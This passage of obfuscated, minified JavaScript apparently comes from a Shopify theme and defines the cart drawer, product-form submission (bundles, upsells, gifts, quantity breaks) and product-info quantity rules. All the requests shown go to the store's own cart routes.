_0x34bd2c=a0_0x48952f;return[{id:_0x34bd2c(616),section:_0x34bd2c(829),selector:_0x34bd2c(376)},{id:"cart-icon-bubble",section:_0x34bd2c(856),selector:_0x34bd2c(508)}]}}customElements.define(a0_0x48952f(960),CartDrawerItems);function a0_0x1cab(){const _0x579a17=["percentageLeft","currencySymbol",".sticky-atc__label","removeChild","removeErrorMessage","scrollBtn","display","applied","scrollDestination","ProductInfo-","max","cart-remove-button","input--error","comparePrices","[name=id]","currentTarget",'[aria-selected="true"] a, button[aria-selected="true"]',"prices","cartStrings","quantity-breaks-","quantityUpdateUnsubscriber","value","play",".select__select","quantityBreaksPickerDisplayedImages","focus","error","stickyAtcButton","quantity-gifts","secondary-variant-select","offsetTop",".internal-video__sound-btn",".upsell-toggle-btn",".bundle-deals__total-compare-price-js","getElementById",".comparison-slider__input","abort","symbol","tagName","apply","errorMessageWrapper","scrollY",".quantity__button[name='plus']","toggleResetButton","soundButton","status","undefined","cartItems","unlocked","mainBundleItems","handleSubmit","quantity-update","Shopify","QuantityBreaks","daysFrequency",'[name="add"] > .main-atc__label',".product-form__input","onFormReset","prependMedia","select","handleErrorMessage","CartDrawer-CartErrors",'][selling_plan]" value="',"getQuery",".loading-overlay__spinner","[compare_price_each]","cart",".product-info-upsell-","isScrollBtn","cart_url",'[name="selling_plan"]',"sections_url",'[aria-selected="true"] a',".floating-btn","secondary-variant-select-separate","getUpsellHandles","html","updateVariantInput","DateTimeFormat","variantChange","?variant=","timing","hostname","mainAtcButton","variantChangeUnsubscriber","playVideo","handle","main-atc-price-","bundle-deals","classList","getDate","parameters","toggle","parse","labels","quantitySelector","handleIntersection",'[id^="MediaGallery-',"contains","contentWindow","#ProductForm-","#product-form-","cart-drawer-items","match","dragging","scroll","text/html","#CartDrawer-Overlay","mainAtcBtnLabel","source[data-src]","3813cUEvhC","shopify:section:load","Sku-","getAttribute","updateLiveRegions","loading","mousedown","days","--sticky-atc-offset","changeEvent","filter","min","ceil","unlockedItems","idIndex","footerSpacing","mm_dd","form","hideElement","initVariants","visibility-hidden","X-Requested-With","button--has-spinner","CartDrawer-LiveRegionText","resolvedOptions","pathname","skipCartButton","hideSpinner","gifts","isRequired","Drawer-quantity-","quantity-gift--unlocked","/discount/","checkATCScroll","internal-video","Quantity-Form--",", #product-form-installment-","dialog",".main-atc__error","main-cart-items","440udwLHr","sectionOneId","signal","cartDrawer","focusin","loadingSpinner","updateId","?q=","playTimer","totalPrice","animationsType","][properties][","quantity","formVariants","duration","Inventory-","shiftKey","none",".quantity-break__variant-select","json","updateOptions",".upsell__price","#cart-icon-bubble",".drawer__close","dd_mm_numeric","createElement","toFixed","initIds","aria-controls","source","0px",".main-product-atc","currency",'[data-media-id="',".product-form__quantity",".cart-item",'][id]" value="',"transferSections","cartUpdate","quantityPicker","&section_id=","summary","transform",'][quantity]" value="1"><input type="hidden" name="items[',"hasDrawer","available","attachEvent","mouseup","applyStickyAtcError","isOpen","updateTimer","productContainers","clearCart","Escape","onChange",".predictive-search-status","cart_change_url","initUnlock",".upsell__image__img","checkboxes","javascript","product-form-","amount_no_decimals_with_comma_separator","errors","maxHeight","quantityError","lineItemStatusElement","setSelectorByValue","getFullYear","length","isText","hasQuantityBreaksPicker","ProductSubmitButton-","product-info",".product-form__error-message-wrapper","false","allPredictiveSearchInstances",".promp-popup__close-btn","XMLHttpRequest","delayDays","endedVideo","floor","hasAttribute","toUpperCase","role",'.appstle-active-option [name="selling_plan"]',"promo-bar-data-","target","overflow-hidden","load","onCartUpdate","price","oduct-fo",".sticky-atc__scroll-btn","elementsToChange","validateQtyRules","image","getResultsMaxHeight",'"><input type="hidden" name="items[',"application/json","updatePickupAvailability","body",'[type="text"], [type="number"], textarea',"stringify","cart__items--disabled","cart-update","updateMedia",":checked","selected",".drawer__inner-empty","CountryProvinceSelector","selectTimeout","TAB","internal-video--playing",".sticky-atc__error","aria-disabled","language","priceSpan","block","description","setActiveElement","input[checked]","rearrangeDays","featured_media","product","2024-04-02","4704012sYGPxM","toggleAttribute","[data-predictive-search-live-region-count-value]","mainOfferContainer","updateTotalPrices","variantStrings","product-form","paddingBottom","errorMessage","getItem","minDays","IntersectionObserver","getUpdateRequired","totalSeconds","[price_each]","isMainOfferItem","addEventListener","cart-live-region-text","cartQuantity","amount","product-info-upsell","focusout","startsWith","includes","displayPromoTimer",".dynamic-price",".main-offer-item-","hasUrl","clearOptions","unavailable","updateTimeline","31073caZFXq","searchTerm","[value]",".section-header","removeFromCart","deferredMedia","lineItemContainer","countryEl","checked","click",'input[type="search"]',"remove","createInputs","waiting","sliderInput","clientX","offerItems","left",".variant-price-update","variantInputs","items","scrollTo","closest","fetchQuantityRules","internationalAccessAccept","secondarySelect","then","quantityBreaks",".drawer__inner","url","dat","prepend","quantityForm",".sold-out-message","inne","routes","setupEventListeners","predictiveSearchResults","[data-predictive-search]","predictive_search_url","trim","closeResults","stickyAtcBtnLabel","data-provinces","map","item_count","section-group","quantityUpdate","updateQuantityRules","media-gallery video","required","atcErrorMsg","CartDrawer-CartItems","dayLabels",'input[name="quantity"]',"toggleAddButton","#MainBundleOffer-","[data-predictive-search-search-for-text]","muted","fixedDiscount","monthLabels","sectionTwo","replaceState","getMonth","setSelectionRange","touches","sectionOne","headers","handleToggle","option","true","GMT","addToCart","StickyAtcVariantPicker-","querySelectorAll","variant_images","provinceEl","delaySeconds","jsonData",".quantity-break__selector-item","close","variantData","#simple-bundles-io-options","seekVideo","toggleBtn","internal-video--muted","sectionOneContainer","code","productInfo","afterScroll","originalSection","setItem","submit","#sticky-atc-","internal-video--loading"," .product-media-modal__content","price-","mediaItemContainers","ArrowUp","dd_mm","featured_image","discount-","touchstart","button",".loading-overlay","cart-drawer-gift","Content-Type","is-empty","mousemove","countryList","span","754190oHrYrD","setAttribute","2023-01-01T00:00:00Z","toggleSound","activeElement","hidden","variantPickers","upsells","simpleBundlesContainer",'][quantity]" value="',"stopDrag",'{"method":"pause"}',".bundle-deals__compare-price-js","mediaItemImgs","shopify","option1","onFocusOut","data-default","/checkout?discount=","modal","postLink","change","data-src","clickable-discount","search","appendChild","setHeaderCartIconAccessibility","secondarySelectSelector","testMode","1819296aHLUwm","insertDates","playButton","type","cart-note","compare_at_price","productId","totalComparePrice","round","floatingBtns",".comparison-slider__overlay","months","data-unavailable","quick-add-modal","bundle-deals__media-item--disabled","querySelector","setUnavailable","submitButton",".quantity__rules-cart .loading-overlay","comparePrice",".shopify-section","parentNode","comparison-slider","results","validateValue","modelViewerUI","bind",".bundle-deals__total-price-js",".main-offer-item","moneyFormat","transitionend",".quantity__input",'button[type="reset"]',"amount_with_comma_separator",".bundle-deals__price-js","host","net","requiredFields","removeEventListener","setSummaryAccessibility",".cart-timer",'[type="radio"]',"disablePrepend","updateVariantStatuses","cachedResults",".bundle-deals__variant-selects-js","ref","textContent","push","countdown-timer","onFormSubmit","handleClick","dateFormat","variant-selects","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","amount_no_decimals","cart_add_url","finally","onKeydown","selectedIndex","/checkout","Line-item-error-","America","quantityBreaksPickerStyle",".cart-item--product-","addListener","popup-overlay--active","initProvince","observer","selector","open","src","CartItem-","quantity-input","offsetHeight","application/","blur","sections","isAfterScroll","find","752KVcEEM","Error","append","#CartItem-","abs","input","details","getBoundingClientRect","header-drawer","quantity-gifts-",']" value="',"animate","mainAtcBtn",".product-form__input__type","provinceContainer","dataset","-applied","renderSearchResults","storageKey","resetButton","getSectionsToRender"," .content-for-grouping","hide","CartDrawer-Item-","24678FDFhjH","modalClosed","setLiveRegionLoadingState","prevValue","Europe","switchOption",".clickable-discount__btn","define","section","openPopupModal","selectedId","predictive-search","updatePrices",".quantity__button[name='minus']","add",".cart-discount-form__error","sellingPlanInput","secondsSpan","object","text","replace","checkValidity","getSearchResults","sectionId","CartDrawer","properties[","fieldName","selectedQuantity","addRemoveFromCart","pause","selectedVariants","startDrag","performance","resultsMaxHeight","nodeName","bundle-deals-","sliderOverlay","aria-hidden","sticky-atc-image-","main-cart-footer","pickup-availability","bundle-deals__product--deselected","cart-items","Quantity-","userLanguage","onInputChange",".header__icons","enableLoading","details[open]","setQuantityBoundries","skipCart",".cart-item__error-text","closeModal","#CartDrawer","minutesSpan"," .loading-overlay","video","cart-drawer-upsell","touchmove","POST",".upsell__price .compare-price","from","currentScript","Share-","day_dd_mm","getTime","scrolledPast","onButtonClick","aria-selected",".share-url-button","innerHeight","handleSelectChange","paused","index","postMessage","parseFromString",'[name="id"]',"getSectionDOM","updateShareUrl","#ProductSubmitButton-","findIndex","setDate","pills","handleScrollBtn","handleChange","ArrowDown","preventDefault","error_message","location","isSecondary",".section-group__section-one-container","prototype","#predictive-search-results-groups-wrapper","sectionTwoContainer","vertical","checkForClear","innerHTML","unavailable_with_option","CartDrawer-LineItemStatus",".quantity__rules",".bundle-deals__media-item-container-js",'[type="application/json"]',"catch","mainAtcBtnError","disabled","step","nextElementSibling","atcButtons","clientHeight","toLowerCase","toString","formIdInput",'[id^="Details-"] summary',"hasVariants","parentElement","ESCAPE","drag","#shopify-section-predictive-search","style","shouldResetForm","upsellHandles",'<input type="hidden" name="items[',"cart_update_url","main-bundle-offer","sticky-atc-separate-price-","getVariantData","width","variant-change","T00:00:00Z","unshift","shopping-cart-line-item-status","connectedCallback","currentTime","setProperty","soldOut",'[id^="custom-label-',".product-form__error-message","active","innerText","loadingText","canplaythrough","disconnectedCallback","footer","down","onFocus",".upsell__variant-picker","stepUp","-']","keyup","getSectionInnerHTML",'[name="',"updateQuantity","mainOfferItem","[name=cart-discount-field]",".product-form__variants","next_display_date","reduce","productFormInput","updateURL","setLiveRegionResults","comparePriceSpan","bottom","name","cartUpdateUnsubscriber","stickyAtcBtnError","updateMasterId","sliderLine",".product-variant-id","isCartUpsell","countryListFunction","options",'[name="add"]',"inputs","a-def","#CartDrawer-Item-",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"reapplyDiscountIfApplicable","variant-selects-","abortController","isValid","timer","currentVariant","stepDown",".quantity-break__compare-price",'input[type="radio"], option',"secondsDelay","method",".bundle-deals__media-item-img-js","renderContents","smooth",".quantity-break__image img","dispatchEvent","updateUrl","productForm","childNodes","dropdown",".js-youtube","updateFormIds","overlay","data","validFields","[end_date]","removeAttribute",'[aria-selected="true"]',"updateTotalPrice","TML","disableLoading",".js-vimeo","touchend","timerDuration","oneNonUpellRemaining",".sign-up-popup-modal","split","firstChild","plus","variant-radios","forEach","[quantity]","unlockGifts","inputRadios","bod","sticky-atc","countryHandler","isIntersecting","keydown","statusElement","dropdwon","day_dd_mm_numeric","ain-pr","setLiveRegionText","getDay",".bundle-deals__product-js","popup-modal--active","xml_eval","variantSelectElements","fetchAvailability","Quantity-Form-","cart-drawer","pauseVideo","renderProductInfo",'{"event":"command","func":"',"cart_clear_url","onKeyup","aria-haspopup","1082212bDaVDH","search-form","aria-expanded","dynamic-dates","variantSelects","get","bundleDeals","defaultValue","email","timeupdate","Enter","timeline","quantityGifts","updateSearchForTerm",'[type="submit"]',"observe","CartDrawer-LineItemError-","idInput","closeBtns","onVariantChange","cart-icon-bubble","initCountry"];return a0_0x1cab=function(){return _0x579a17},a0_0x1cab()}function fixParsedHtml(_0x467f62,_0x2309a8){const _0x32f31a=a0_0x48952f,_0x1d63da=_0x2309a8[_0x32f31a(503)](_0x32f31a(528));_0x1d63da&&(oldTimer=_0x467f62[_0x32f31a(503)](".cart-timer"),oldTimer&&(_0x1d63da[_0x32f31a(688)]=oldTimer[_0x32f31a(688)]));const _0x4f1408=_0x467f62[_0x32f31a(422)](_0x32f31a(767));let _0x68bf84=_0x2309a8[_0x32f31a(422)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x4f1408[_0x32f31a(808)]((_0x3ad9a5,_0xd90c19)=>{const _0x69cf36=_0x32f31a;if(_0x3ad9a5[_0x69cf36(626)][_0x69cf36(701)]()===_0x69cf36(649)&&(_0x68bf84[_0xd90c19][_0x69cf36(583)].selected=_0x3ad9a5[_0x69cf36(583)][_0x69cf36(299)]),_0x68bf84[_0xd90c19].dataset.id=_0x3ad9a5.dataset.id,_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(668))[_0x69cf36(879)]=_0x3ad9a5.querySelector(_0x69cf36(668)).value,_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(249))&&(_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(249))[_0x69cf36(559)]=_0x3ad9a5[_0x69cf36(503)](_0x69cf36(249))[_0x69cf36(559)]),_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(737))){const _0x394093=_0x3ad9a5.querySelectorAll(_0x69cf36(881));_0x68bf84[_0xd90c19][_0x69cf36(422)](_0x69cf36(881))[_0x69cf36(808)]((_0x20867d,_0x1a894d)=>{const _0x1590a7=_0x69cf36;_0x20867d[_0x1590a7(879)]=_0x394093[_0x1a894d].value,_0x20867d[_0x1590a7(422)](_0x1590a7(417))[_0x1590a7(808)](_0x2a357c=>{const _0xcf16e9=_0x1590a7;_0x2a357c[_0xcf16e9(794)]("selected"),_0x2a357c[_0xcf16e9(879)]===_0x394093[_0x1a894d].value[_0xcf16e9(388)]()&&_0x2a357c[_0xcf16e9(460)](_0xcf16e9(299),"")})})}if(_0x3ad9a5.dataset.updatePrices===_0x69cf36(418)){var _0x4285f2=_0x68bf84[_0xd90c19][_0x69cf36(503)](_0x69cf36(212)),_0x1eda95=_0x3ad9a5[_0x69cf36(503)](_0x69cf36(212));_0x4285f2&&_0x1eda95&&(_0x4285f2[_0x69cf36(688)]=_0x1eda95[_0x69cf36(688)])}})}!customElements[a0_0x48952f(841)](a0_0x48952f(323))&&customElements[a0_0x48952f(599)]("product-form",class extends HTMLElement{constructor(){const _0x51c845=a0_0x48952f;super(),this[_0x51c845(985)]=this[_0x51c845(503)](_0x51c845(985)),this[_0x51c845(985)].addEventListener(_0x51c845(440),this[_0x51c845(908)][_0x51c845(514)](this)),this[_0x51c845(703)]=this[_0x51c845(985)][_0x51c845(503)](_0x51c845(872)),this[_0x51c845(703)][_0x51c845(696)]=!1,this[_0x51c845(642)]=this.formIdInput[_0x51c845(583)].skipCart===_0x51c845(418),this[_0x51c845(924)]=document.querySelector("cart-drawer")||document[_0x51c845(503)]("cart-notification"),this[_0x51c845(760)]=this[_0x51c845(583)].isCartUpsell===_0x51c845(418),this[_0x51c845(505)]=this.querySelector(_0x51c845(850)),document[_0x51c845(503)](_0x51c845(829))&&(this[_0x51c845(505)][_0x51c845(460)](_0x51c845(835),_0x51c845(1005)),this[_0x51c845(235)]=!0),this.loadingSpinner=this[_0x51c845(503)](_0x51c845(922)),this[_0x51c845(842)]=document[_0x51c845(892)](_0x51c845(627)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(436)]=document[_0x51c845(892)](_0x51c845(867)+this[_0x51c845(583)].section),this[_0x51c845(375)]=document[_0x51c845(892)](_0x51c845(877)+this[_0x51c845(583)][_0x51c845(600)]),this.quantityPicker=document[_0x51c845(892)]("Quantity-Form-"+this[_0x51c845(583)][_0x51c845(600)]),this.customFields=document[_0x51c845(422)]("[id^='CustomField-"+this[_0x51c845(583)].section+_0x51c845(739)),this[_0x51c845(848)]=document[_0x51c845(892)](_0x51c845(577)+this[_0x51c845(583)].section),this.upsells=document[_0x51c845(422)](_0x51c845(925)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(907)]=document.querySelectorAll(_0x51c845(343)+this[_0x51c845(583)][_0x51c845(600)]),this[_0x51c845(367)]=this[_0x51c845(985)][_0x51c845(503)](_0x51c845(746))}[a0_0x48952f(908)](_0x34ef0d){const _0x340de5=a0_0x48952f;let _0x4e4dc8=null,_0x46ed6e=!1;if(_0x34ef0d&&(_0x34ef0d[_0x340de5(678)](),_0x34ef0d[_0x340de5(278)].classList.contains(_0x340de5(990))&&(_0x4e4dc8=_0x34ef0d[_0x340de5(278)],_0x4e4dc8.classList[_0x340de5(606)](_0x340de5(973))),_0x34ef0d.target.dataset[_0x340de5(994)]===_0x340de5(418)&&(_0x46ed6e=!0)),this[_0x340de5(505)][_0x340de5(971)](_0x340de5(306))===_0x340de5(418))return;this.handleErrorMessage(),this[_0x340de5(505)][_0x340de5(460)](_0x340de5(306),!0),this[_0x340de5(505)].classList[_0x340de5(606)](_0x340de5(973)),this[_0x340de5(1013)]&&this[_0x340de5(1013)][_0x340de5(947)][_0x340de5(359)](_0x340de5(464));let _0x2156a3=!1;if(this[_0x340de5(367)]&&!this[_0x340de5(534)]){this.variantInputs[_0x340de5(688)]="";let _0x580840="",_0x438a76=[];if(this[_0x340de5(235)]&&!this[_0x340de5(760)]&&!this[_0x340de5(642)]&&this[_0x340de5(924)][_0x340de5(422)](_0x340de5(767)).forEach(_0x93cb9=>{const _0x4e8dc0=_0x340de5;_0x93cb9[_0x4e8dc0(583)].selected===_0x4e8dc0(418)&&!this.cart[_0x4e8dc0(503)](_0x4e8dc0(552)+_0x93cb9[_0x4e8dc0(583)][_0x4e8dc0(944)])&&_0x438a76[_0x4e8dc0(721)](_0x93cb9[_0x4e8dc0(583)].id)}),this[_0x340de5(842)]){_0x2156a3=!0;for(let _0x974195=0;_0x974195<_0x438a76.length;_0x974195++)_0x580840+=_0x340de5(713)+_0x974195+_0x340de5(234)+_0x974195+_0x340de5(227)+_0x438a76[_0x974195]+'">';let _0x2c6ae0=_0x438a76[_0x340de5(260)];for(let _0x485907=0;_0x485907<this.bundleDeals[_0x340de5(1021)][_0x340de5(260)];_0x485907++){const _0x352fd8=this[_0x340de5(842)][_0x340de5(1021)][_0x485907];_0x580840+=_0x340de5(713)+(_0x485907+_0x2c6ae0)+_0x340de5(468)+_0x352fd8[_0x340de5(1020)]+_0x340de5(289)+(_0x485907+_0x2c6ae0)+'][id]" value="'+_0x352fd8.id+'">'}this.variantInputs[_0x340de5(688)]=_0x580840}else{let _0x4f685d=[];this[_0x340de5(848)]&&this.quantityGifts.unlockedItems.length>0&&(_0x438a76=[..._0x438a76,...this.quantityGifts[_0x340de5(981)]]);for(let _0xb302d2=this[_0x340de5(466)][_0x340de5(260)]-1;_0xb302d2>=0;_0xb302d2--)this[_0x340de5(466)][_0xb302d2][_0x340de5(583)][_0x340de5(299)]===_0x340de5(418)&&_0x438a76.push(this.upsells[_0xb302d2].dataset.id);if(this[_0x340de5(907)][_0x340de5(260)]===0){if(this.quantityBreaks&&this[_0x340de5(375)][_0x340de5(1021)][_0x340de5(260)]>0)_0x438a76=[..._0x438a76,...this.quantityBreaks[_0x340de5(1021)]],_0x4f685d=[...this.quantityBreaks[_0x340de5(1021)]];else if(_0x438a76[_0x340de5(260)]>0&&(!this[_0x340de5(375)]||this.quantityBreaks[_0x340de5(1021)][_0x340de5(260)]===0)){let _0x2aa061=1;this[_0x340de5(375)]?_0x2aa061=this[_0x340de5(375)][_0x340de5(619)]:this.quantityPicker&&(_0x2aa061=parseInt(this[_0x340de5(230)][_0x340de5(503)](_0x340de5(519))[_0x340de5(879)]));for(let _0x3b6286=0;_0x3b6286<_0x2aa061;_0x3b6286++)_0x438a76[_0x340de5(536)](this[_0x340de5(703)].value);_0x4f685d=[this[_0x340de5(703)][_0x340de5(879)]]}}for(let _0xf221c4=this.mainBundleItems[_0x340de5(260)]-1;_0xf221c4>=0;_0xf221c4--)_0x438a76[_0x340de5(536)](this[_0x340de5(907)][_0xf221c4].dataset.id),_0x4f685d[_0x340de5(536)](this[_0x340de5(907)][_0xf221c4][_0x340de5(583)].id);if(_0x438a76[_0x340de5(260)]>0){_0x2156a3=!0;const _0x36fdef=[];for(let _0x43fb27=0;_0x43fb27<_0x438a76[_0x340de5(260)];_0x43fb27++){const _0x3e46ed=_0x438a76[_0x43fb27],_0x545017=_0x36fdef[_0x340de5(672)](_0x514bd9=>_0x514bd9.id===_0x3e46ed);_0x545017<0?_0x36fdef.push({id:_0x3e46ed,quantity:1}):_0x36fdef[_0x545017][_0x340de5(1020)]+=1}let _0x3a1719=[];this.customFields[_0x340de5(808)](_0xcf4b1b=>{const _0x48e642=_0x340de5;_0x3a1719.push({fieldName:_0xcf4b1b.fieldName,value:_0xcf4b1b[_0x48e642(595)]})}),this[_0x340de5(947)].contains("main-product-form")&&(this[_0x340de5(608)]=this[_0x340de5(503)](_0x340de5(276)),this.sellingPlanInput||(this[_0x340de5(608)]=this.querySelector(_0x340de5(928))),this[_0x340de5(467)]=this[_0x340de5(503)](_0x340de5(430)));for(let _0x4262ae=0;_0x4262ae<_0x36fdef[_0x340de5(260)];_0x4262ae++){const _0x19b77a=_0x36fdef[_0x4262ae];_0x580840+=_0x340de5(713)+_0x4262ae+_0x340de5(468)+_0x19b77a.quantity+_0x340de5(289)+_0x4262ae+_0x340de5(227)+_0x19b77a.id+'">',_0x4f685d.includes(_0x19b77a.id)&&(_0x3a1719[_0x340de5(808)](_0x29c93d=>{const _0x59a704=_0x340de5;_0x580840+=_0x59a704(713)+_0x4262ae+_0x59a704(1019)+_0x29c93d[_0x59a704(618)]+_0x59a704(578)+_0x29c93d.value+'">'}),this[_0x340de5(608)]&&typeof this[_0x340de5(608)].value=="string"&&this[_0x340de5(608)][_0x340de5(879)][_0x340de5(260)]>0&&(_0x580840+=_0x340de5(713)+_0x4262ae+_0x340de5(920)+this[_0x340de5(608)].value+'">'),this[_0x340de5(467)]&&this[_0x340de5(467)][_0x340de5(422)]("select")[_0x340de5(808)](_0x416245=>{const _0x1916c5=_0x340de5;let _0x4825fa=_0x416245[_0x1916c5(754)].match(/properties\[(.*?)\]/)[1];_0x580840+=_0x1916c5(713)+_0x4262ae+"][properties]["+_0x4825fa+']" value="'+_0x416245[_0x1916c5(879)]+'">'}))}this[_0x340de5(367)][_0x340de5(688)]=_0x580840}}}var _0x543f0d=fetchConfig(_0x340de5(251));_0x543f0d[_0x340de5(415)][_0x340de5(989)]=_0x340de5(269),delete _0x543f0d.headers[_0x340de5(454)];var _0x1e2201=new FormData(this[_0x340de5(985)]);if(this[_0x340de5(534)]&&(_0x2156a3=!0),this[_0x340de5(924)]&&(_0x1e2201[_0x340de5(570)](_0x340de5(565),this[_0x340de5(924)][_0x340de5(588)]()[_0x340de5(392)](_0x1991a4=>_0x1991a4.id)),_0x1e2201[_0x340de5(570)](_0x340de5(929),window.location[_0x340de5(993)]),this[_0x340de5(924)][_0x340de5(311)](document[_0x340de5(463)])),_0x2156a3){const _0x44d6fe=this.dataset[_0x340de5(762)]?this[_0x340de5(583)][_0x340de5(762)][_0x340de5(804)](","):[],_0x3b1519=["id","quantity",..._0x44d6fe];for(let _0x478f48=0;_0x478f48<_0x3b1519.length;_0x478f48++)_0x1e2201.delete(_0x3b1519[_0x478f48])}_0x543f0d[_0x340de5(292)]=_0x1e2201,fetch(""+routes[_0x340de5(544)],_0x543f0d).then(_0x515c00=>_0x515c00[_0x340de5(210)]())[_0x340de5(374)](_0x53be4f=>{const _0x1ff529=_0x340de5;if(_0x53be4f[_0x1ff529(903)]){this[_0x1ff529(918)](_0x53be4f[_0x1ff529(310)]);const _0xbf8e9=this.submitButton.querySelector(_0x1ff529(381));if(!_0xbf8e9)return;this[_0x1ff529(505)].setAttribute(_0x1ff529(306),!0),this.submitButton[_0x1ff529(503)](_0x1ff529(458))[_0x1ff529(947)][_0x1ff529(606)](_0x1ff529(464)),_0xbf8e9[_0x1ff529(947)][_0x1ff529(359)](_0x1ff529(464)),this.error=!0;return}else if(this[_0x1ff529(642)]||_0x46ed6e){window[_0x1ff529(680)]=_0x1ff529(548);return}else if(!this[_0x1ff529(924)]){window.location=window[_0x1ff529(383)][_0x1ff529(927)];return}this.error||publish(PUB_SUB_EVENTS[_0x1ff529(229)],{source:_0x1ff529(323)}),this[_0x1ff529(884)]=!1;const _0x18135c=this[_0x1ff529(370)](_0x1ff529(501));_0x18135c?(document[_0x1ff529(292)][_0x1ff529(333)](_0x1ff529(593),()=>{setTimeout(()=>{const _0x21ea51=a0_0x54b6;this[_0x21ea51(924)][_0x21ea51(780)](_0x53be4f,this.isCartUpsell)})},{once:!0}),_0x18135c[_0x1ff529(590)](!0)):this[_0x1ff529(924)].renderContents(_0x53be4f,this[_0x1ff529(760)])}).catch(_0x44ffb2=>{console.error(_0x44ffb2)})[_0x340de5(545)](()=>{const _0x4bac47=_0x340de5;this[_0x4bac47(505)][_0x4bac47(947)][_0x4bac47(359)]("loading"),_0x4e4dc8&&_0x4e4dc8[_0x4bac47(947)][_0x4bac47(359)](_0x4bac47(973)),this[_0x4bac47(924)]&&this[_0x4bac47(924)][_0x4bac47(947)][_0x4bac47(956)](_0x4bac47(455))&&this.cart.classList[_0x4bac47(359)](_0x4bac47(455)),this[_0x4bac47(884)]||this[_0x4bac47(505)].removeAttribute(_0x4bac47(306)),this[_0x4bac47(1013)]&&this.loadingSpinner.classList[_0x4bac47(606)](_0x4bac47(464))})}[a0_0x48952f(918)](_0x3c5ac9=!1){const _0x30ba4b=a0_0x48952f;this[_0x30ba4b(898)]=this.errorMessageWrapper||this[_0x30ba4b(503)](_0x30ba4b(265)),this[_0x30ba4b(898)]&&(this.errorMessage=this[_0x30ba4b(325)]||this[_0x30ba4b(898)][_0x30ba4b(503)](_0x30ba4b(728)),this[_0x30ba4b(898)][_0x30ba4b(318)](_0x30ba4b(464),!_0x3c5ac9),_0x3c5ac9&&(this[_0x30ba4b(325)][_0x30ba4b(535)]=_0x3c5ac9))}}),!customElements[a0_0x48952f(841)](a0_0x48952f(264))&&customElements[a0_0x48952f(599)]("product-info",class extends HTMLElement{constructor(){const _0x3f253a=a0_0x48952f;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this[_0x3f253a(573)]=this[_0x3f253a(503)](_0x3f253a(519)),this[_0x3f253a(773)]=this[_0x3f253a(503)](_0x3f253a(759)),this[_0x3f253a(840)]=this[_0x3f253a(503)](_0x3f253a(807)),this[_0x3f253a(505)]=this[_0x3f253a(503)](_0x3f253a(850)),this[_0x3f253a(985)]=this[_0x3f253a(503)](_0x3f253a(958)+this[_0x3f253a(583)][_0x3f253a(600)]),this[_0x3f253a(344)]=this[_0x3f253a(583)][_0x3f253a(377)]!==null}[a0_0x48952f(755)]=void 0;[a0_0x48952f(942)]=void 0;connectedCallback(){const _0x54b826=a0_0x48952f;this[_0x54b826(573)]&&(this[_0x54b826(380)]=this.querySelector(_0x54b826(225)),this.quantityForm&&(this[_0x54b826(641)](),!this[_0x54b826(583)].originalSection&&(this[_0x54b826(755)]=subscribe(PUB_SUB_EVENTS[_0x54b826(229)],this[_0x54b826(371)].bind(this))),this[_0x54b826(942)]=subscribe(PUB_SUB_EVENTS.variantChange,_0x530e43=>{const _0x3e2ec0=_0x54b826,_0x561226=this[_0x3e2ec0(583)][_0x3e2ec0(438)]?this[_0x3e2ec0(583)].originalSection:this[_0x3e2ec0(583)][_0x3e2ec0(600)];_0x530e43.data[_0x3e2ec0(615)]===_0x561226&&(this.updateQuantityRules(_0x530e43[_0x3e2ec0(791)][_0x3e2ec0(615)],_0x530e43[_0x3e2ec0(791)][_0x3e2ec0(934)]),this.setQuantityBoundries())}),this[_0x54b826(985)]&&(!this[_0x54b826(353)]||!this[_0x54b826(353)][_0x54b826(559)]||!this.deferredMedia[_0x54b826(559)][_0x54b826(340)](_0x54b826(524)))&&(this[_0x54b826(985)].ref=!0)))}[a0_0x48952f(733)](){const _0x4bdb43=a0_0x48952f;this[_0x4bdb43(755)]&&this[_0x4bdb43(755)](),this[_0x4bdb43(942)]&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const _0x35d04e=a0_0x48952f,_0x344b3d={cartQuantity:this[_0x35d04e(573)].dataset[_0x35d04e(335)]?parseInt(this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(335)]):0,min:this[_0x35d04e(573)].dataset[_0x35d04e(979)]?parseInt(this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(979)]):1,max:this[_0x35d04e(573)][_0x35d04e(583)][_0x35d04e(868)]?parseInt(this.input[_0x35d04e(583)][_0x35d04e(868)]):null,step:this[_0x35d04e(573)][_0x35d04e(697)]?parseInt(this[_0x35d04e(573)][_0x35d04e(697)]):1};let _0x44a067=_0x344b3d[_0x35d04e(979)];const _0x3e4bb1=_0x344b3d[_0x35d04e(868)]===null?_0x344b3d[_0x35d04e(868)]:_0x344b3d[_0x35d04e(868)]-_0x344b3d[_0x35d04e(335)];_0x3e4bb1!==null&&(_0x44a067=Math[_0x35d04e(979)](_0x44a067,_0x3e4bb1)),_0x344b3d.cartQuantity>=_0x344b3d.min&&(_0x44a067=Math[_0x35d04e(979)](_0x44a067,_0x344b3d.step)),this[_0x35d04e(573)][_0x35d04e(979)]=_0x44a067,this[_0x35d04e(573)].max=_0x3e4bb1,this[_0x35d04e(573)][_0x35d04e(879)]=_0x44a067,publish(PUB_SUB_EVENTS[_0x35d04e(395)],void 0)}initShareLinks(){const _0x15d8e8=a0_0x48952f;this[_0x15d8e8(503)](_0x15d8e8(661))||(this.shareUrl=!0)}[a0_0x48952f(371)](){const _0x3f04ee=a0_0x48952f;!this[_0x3f04ee(773)]||!this[_0x3f04ee(773)][_0x3f04ee(879)]||(this[_0x3f04ee(503)](_0x3f04ee(506))[_0x3f04ee(947)][_0x3f04ee(359)](_0x3f04ee(464)),fetch(this[_0x3f04ee(583)].url+_0x3f04ee(938)+this[_0x3f04ee(773)][_0x3f04ee(879)]+_0x3f04ee(231)+this.dataset.section).then(_0x11675c=>_0x11675c.text())[_0x3f04ee(374)](_0x2cdca2=>{const _0x37a4b0=_0x3f04ee,_0x444276=new 